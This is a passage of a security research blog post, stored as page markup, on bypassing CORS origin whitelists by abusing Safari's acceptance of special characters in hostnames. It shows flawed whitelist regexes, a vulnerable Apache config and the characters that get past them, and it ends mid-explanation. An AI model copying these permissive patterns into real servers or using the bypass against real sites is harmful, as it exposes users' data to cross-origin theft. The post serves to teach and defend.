opacity-20"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-3 opacity-20 group-hover:translate-x-0 delay-[100ms]"}]]}]]}]]}]}]}]}],["$","header",null,{"className":"relative mt-4 mb-4","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none overflow-hidden","children":["$","svg",null,{"className":"w-full h-full opacity-[0.07] dark:opacity-[0.05]","xmlns":"http://www.w3.org/2000/svg","preserveAspectRatio":"xMidYMid slice","children":[["$","defs",null,{"children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","pattern",null,{"id":"grid","width":"80","height":"80","patternUnits":"userSpaceOnUse","children":[["$","rect",null,{"width":"80","height":"80","fill":"url(#smallGrid)"}],["$","path",null,{"d":"M 80 0 L 0 0 0 80","fill":"none","stroke":"currentColor"}],["$","circle",null,{"cx":"0","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"0","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}]]}]]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#grid)"}]]}]}],["$","div",null,{"className":"relative","children":["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"hidden sm:flex absolute left-0 top-0 bottom-0 w-1 flex-col justify-between","children":[["$","div",null,{"className":"w-4 h-4 -ml-2 -mt-2 border-l-2 border-t-2 border-neutral-900 dark:border-neutral-100"}],["$","div",null,{"className":"w-4 h-4 -ml-2 -mb-2 border-l-2 border-b-2 border-neutral-900 dark:border-neutral-100"}]]}],["$","div",null,{"className":"sm:pl-6","children":[["$","div",null,{"className":"relative","children":["$","h1",null,{"className":"font-sans text-3xl sm:text-4xl font-bold tracking-tight text-neutral-900 dark:text-neutral-100 md:text-5xl max-w-2xl","children":"Advanced CORS Exploitation Techniques"}]}],["$","div",null,{"className":"mt-4 sm:mt-6 flex flex-col sm:flex-row items-start sm:items-center gap-4 sm:gap-0","children":[["$","div",null,{"className":"hidden sm:block mr-4 h-px w-8 bg-gradient-to-r from-neutral-400 dark:from-neutral-600 to-transparent"}],["$","div",null,{"className":"flex flex-col sm:flex-row items-start sm:items-baseline gap-4 sm:gap-6 font-mono text-sm","children":[["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Author"}],["$","span",null,{"className":"font-medium text-neutral-800 dark:text-neutral-200 tracking-tight","children":"CORBEN LEO"}]]}],["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Published"}],["$","span",null,{"className":"font-medium tabular-nums tracking-tight text-neutral-800 dark:text-neutral-200","children":"2018.06.16"}]]}]]}]]}]]}]]}]}]]}],["$","div",null,{"className":"prose prose-neutral dark:prose-invert prose-h1:text-2xl sm:prose-h1:text-3xl md:prose-h1:text-4xl prose-h2:text-xl sm:prose-h2:text-2xl md:prose-h2:text-3xl prose-p:max-w-[65ch] prose-a:no-underline prose-a:text-inherit hover:prose-a:text-inherit prose-a:font-normal prose-p:my-2 sm:prose-p:my-4 max-w-full overflow-hidden","children":[["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Preface"}]]}],"\n",["$","p",null,{"className":"","children":["I've seen some fantastic research done by ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://twitter.com/_zulln","children":"Linus SÃ¤rud"}]," and by ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://twitter.com/i_bo0om","children":"Bo0oM"}]," on how Safari's handling of special characters could be abused."]}],"\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["\n",["$","p",null,{"className":"","children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://labs.detectify.com/2018/04/04/host-headers-safari/","children":"https://labs.detectify.com/2018/04/04/host-headers-safari/"}]}],"\n"]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["\n",["$","p",null,{"className":"","children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://lab.wallarm.com/the-good-the-bad-and-the-ugly-of-safari-in-client-side-attacks-56d0cb61275a","children":"https://lab.wallarm.com/the-good-the-bad-and-the-ugly-of-safari-in-client-side-attacks-56d0cb61275a"}]}],"\n"]}],"\n"]}],"\n",["$","p",null,{"className":"","children":"Both articles dive into practical scenarios where Safari's behavior can lead to XSS or Cookie Injection. The goal of this post is bring even more creativity and options to the table!"}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Introduction:"}]]}],"\n",["$","p",null,{"className":"","children":"Last November, I wrote about a tricky cross-origin resource sharing bypass in Yahoo View that abused Safari's handling of special characters. Since then, I've found more bugs using clever bypasses and decided to present more advanced techniques to be used."}],"\n",["$","strong",null,{"children":["$","p",null,{"className":"","children":[["$","u",null,{"children":"Note"}],":"]}]}],"\n",["$","p",null,{"className":"","children":"This assumes you have a basic understanding of what CORS is and how to exploit misconfigurations. Here are some awesome posts to get you caught up:"}],"\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"http://blog.portswigger.net/2016/10/exploiting-cors-misconfigurations-for.html","children":"Portswigger's Post"}]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/","children":"Geekboy's post"}]}],"\n"]}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Background: dns & browsers:"}]]}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":["$","u",null,{"children":"Quick Summary:"}]}]}],"\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["\n",["$","p",null,{"className":"","children":"Domain Name System is essentially an address book for servers. It translates/maps hostnames to IP addresses, making the internet easier to use."}],"\n"]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["\n",["$","p",null,{"className":"","children":["When you attempt to visit a URL into a browser: A DNS lookup is performed to convert the host to an IP address â‡¾ it initiates a TCP connection to the server â‡¾ the server responds with ",["$","code",null,{"children":"SYN+ACK"}]," â‡¾ the browser sends an HTTP request to the server to retrieve content â‡¾ then renders / displays the content accordingly."]}],"\n"]}],"\n"]}],"\n",["$","p",null,{"className":"","children":["If you're a visual thinker, ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://archive.is/7esuD/7f605d268fe68f5c5e2490ecf520346ab24da23b.jpg","children":"here"}]," is an image of the process."]}],"\n",["$","p",null,{"className":"","children":"DNS servers respond to arbitrary requests â€“ you can send any characters in a subdomain and it'll respond as long as the domain has a wildcard DNS record."}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Example:"}]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"dig"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" A"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \"<@$&(#+_\\`^%~>.withgoogle.com\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" @1.1.1.1"}],["$","span",null,{"style":{"color":"#E69875"},"children":" |"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" grep"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" -A"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 1"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" \"ANSWER SECTION\""}]]}]}]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"dig-result","src":"/static/images/Blog/cors/dig-result.png","title":"Result of dig"}]}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Browsers?"}]}],"\n",["$","p",null,{"className":"","children":["So we know DNS servers respond to these requests, but how do browsers handle them?\n",["$","em",null,{"children":"Answer:"}]," ",["$","b",null,{"children":"Most"}]," browsers validate domain names before making any requests."]}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Examples:"}]]}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Chrome:"}]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"chrome","src":"/static/images/Blog/cors/chrome.png","title":"result"}]}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Firefox:"}]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"firefox","src":"/static/images/Blog/cors/firefox.png","title":"result"}]}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Safari:"}]}],"\n",["$","p",null,{"className":"","children":["Notice how I said ",["$","em",null,{"children":"most"}]," browsers validate domain names, not all of them do. Safari is the divergent: if we attempt to load the same domain, it will actually send the request and load the page:"]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Safari","src":"/static/images/Blog/cors/safari.png","title":"result"}]}],"\n",["$","p",null,{"className":"","children":"We can use all sorts of different characters, even unprintable ones:"}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":","}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"&"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"'\";!$^*()+=`~-_=|{}%"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#A7C080"},"children":"// non printable chars"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#A7C080"},"children":"%01-08,%0b,%0c,%0e,%0f,%10-%1f,%7f"}]}]]}]}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Jumping into CORS configurations:"}]]}],"\n",["$","p",null,{"className":"","children":"Most CORS integrations contain a whitelist of origins that are permitted to read information from an endpoint. This is usually done by using regular expressions."}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Example #1:"}]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"^https?:\\/\\/(.*\\."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":")"}],["$","span",null,{"style":{"color":"#E69875"},"children":"?"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"xxe"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\\."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"sh$"}]]}]}]}],"\n",["$","p",null,{"className":"","children":[["$","strong",null,{"children":"Intent:"}]," The intent of implementing a configuration with this regex would be to allow cross-domain access from xxe.sh and any subdomain (http:// or https://)"]}],"\n",["$","p",null,{"className":"","children":["The only way an attacker would be able to steal data from this endpoint, is if they had either an XSS or subdomain takeover on ",["$","code",null,{"children":"http(s)://xxe.sh"}]," / ",["$","code",null,{"children":"http(s)://*.xxe.sh"}],"."]}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Example #2:"}]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#A7C080"},"children":"^https?:\\/\\/.*\\.?xxe\\.sh$"}]}]}]}],"\n",["$","p",null,{"className":"","children":[["$","strong",null,{"children":"Intent:"}]," Same as Example #1 â€“ allow cross-domain access from xxe.sh and any subdomain"]}],"\n",["$","p",null,{"className":"","children":"This regular expression is quite similar to the first example, however it contains a problem that would cause the configuration to be vulnerable to data theft."}],"\n",["$","p",null,{"className":"","children":["The problem lies in the following regex: ",["$","code",null,{"children":".*\\.?"}]]}],"\n",["$","b",null,{"children":"Breakdown:"}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#E69875"},"children":"*"}],["$","span",null,{"style":{"color":"#E69875"},"children":" ="}],["$","span",null,{"style":{"color":"#A7C080"},"children":" any"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" characters "}],["$","span",null,{"style":{"color":"#E67E80"},"children":"except"}],["$","span",null,{"style":{"color":"#E67E80"},"children":" for"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" line terminators"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"\\. = a period"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"? = a quantifier, "}],["$","span",null,{"style":{"color":"#E67E80"},"children":"in"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" this case matches "}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\".\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" either zero "}],["$","span",null,{"style":{"color":"#E69875"},"children":"or"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" one times"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}]]}]]}]}],"\n",["$","p",null,{"className":"","children":["Since ",["$","code",null,{"children":".*\\."}]," is not in a capturing group (like in the first example), the ",["$","code",null,{"children":"?"}]," quantifier only affects the ",["$","code",null,{"children":"."}]," character, therefore any characters are allowed before\nthe string \"xxe.sh\", regardless of whether there is a period separating them."," "]}],"\n",["$","p",null,{"className":"","children":["This means an attacker could send ",["$","b",null,{"children":["$","i",null,{"children":"any"}]}]," origin ending in xxe.sh and would have cross-domain access."]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Example2","src":"/static/images/Blog/cors/cors-example2.png","title":"result"}]}],"\n",["$","p",null,{"className":"","children":"This is a pretty common bypass technique â€“Â here's a real example of it:"}],"\n",["$","p",null,{"className":"","children":[["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://hackerone.com/reports/168574","children":"https://hackerone.com/reports/168574"}]," by ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://twitter.com/albinowax","children":"James Kettle"}]]}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Example #3:"}]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"^https?:\\/\\/(.*\\."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":")"}],["$","span",null,{"style":{"color":"#E69875"},"children":"?"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"xxe"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\\."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"sh"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\\:"}],["$","span",null,{"style":{"color":"#E69875"},"children":"?"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"."}],["$","span",null,{"style":{"color":"#E69875"},"children":"*"}]]}]}]}],"\n",["$","p",null,{"className":"","children":[["$","strong",null,{"children":"Intent:"}]," This would be likely be implemented with the intent to allow cross-domain access from xxe.sh, all subdomains, and from any ports on those domains."]}],"\n",["$","p",null,{"className":"","children":"Can you spot the problem?"}],"\n",["$","b",null,{"children":"Breakdown:"}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"\\: = Matches the literal character \":\""}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"? "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" a quantifier, "}],["$","span",null,{"style":{"color":"#E69875"},"children":"in"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" this case matches "}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\":\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" either zero "}],["$","span",null,{"style":{"color":"#E69875"},"children":"or"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" one times"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#E69875"},"children":"*"}],["$","span",null,{"style":{"color":"#E69875"},"children":" ="}],["$","span",null,{"style":{"color":"#A7C080"},"children":" any"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" characters "}],["$","span",null,{"style":{"color":"#E67E80"},"children":"except"}],["$","span",null,{"style":{"color":"#E67E80"},"children":" for"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" line terminators"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":["Just like in the second example, the ",["$","code",null,{"children":"?"}]," quantifier only affects the ",["$","code",null,{"children":":"}]," character. So if we send an origin with other characters after xxe.sh, it will still be accepted."]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Example3","src":"/static/images/Blog/cors/cors-example3.png","title":"result"}]}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"the million dollar question:"}]]}],"\n",["$","blockquote",null,{"className":"mt-6 border-l-2 border-neutral-300 pl-6 italic text-neutral-800 dark:border-neutral-700 dark:text-neutral-200","children":["\n",["$","p",null,{"className":"","children":"How does Safari's handling of special characters come into play when exploiting CORS Misconfigurations?"}],"\n"]}],"\n",["$","p",null,{"className":"","children":"Take the following Apache configuration for example:"}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#7FBBB3"},"children":"SetEnvIf"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" Origin"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" \"^https?:"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\\/\\/"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"(.*"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\\."}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":")?xxe.sh([^"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\\.\\-"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"a-zA-Z0-9]+.*)?\""}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" AccessControlAllowOrigin"}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"$$0"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#7FBBB3"},"children":"Header"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" set "}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"Access"}],["$","span",null,{"style":{"color":"#E69875"},"children":"-"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"Control"}],["$","span",null,{"style":{"color":"#E69875"},"children":"-"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"Allow"}],["$","span",null,{"style":{"color":"#E69875"},"children":"-"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"Origin"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" %{AccessControlAllowOrigin}"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"e env"}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"AccessControlAllowOrigin"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":"This would be likely be implemented with the intent of cross-domain access from xxe.sh, all subdomains, and from any ports on those domains."}],"\n",["$","p",null,{"className":"","children":"Here's a breakdown of the regular expression:"}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"["}],["$","span",null,{"style":{"color":"#E69875"},"children":"^"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"\\.\\-a-zA-Z0-9] = does not match these characters: \".\" \"-\" \"a-z\" \"A-Z\" 